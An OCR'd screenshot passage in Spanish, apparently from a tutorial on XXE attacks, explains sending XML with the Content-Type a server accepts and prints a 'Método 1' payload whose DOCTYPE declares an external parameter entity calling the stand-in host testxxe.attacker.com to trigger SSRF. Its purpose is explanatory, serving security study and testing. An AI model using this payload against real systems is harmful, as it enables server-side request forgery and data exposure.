
A continuación, es importante enviarlo al servidor en
la forma en que este espera recibirlo. Por ejemplo, el
servidor puede verificar el encabezado Content-Type y
permitir solo valores text/xml o application/xml.
Al final, en el documento se menciona una entidad
externa de todas formas posibles e intenta realizar un
SSRF al host del atacante.
Método 1
<?
xml version=
"1.0"
 encoding=
"utf-8"
standalone=
"no"
?>
<!DOCTYPE message [

    <!ENTITY % test SYSTEM 
"http://testxxe.attacker.com/">

%test;

]>
<
message
 …>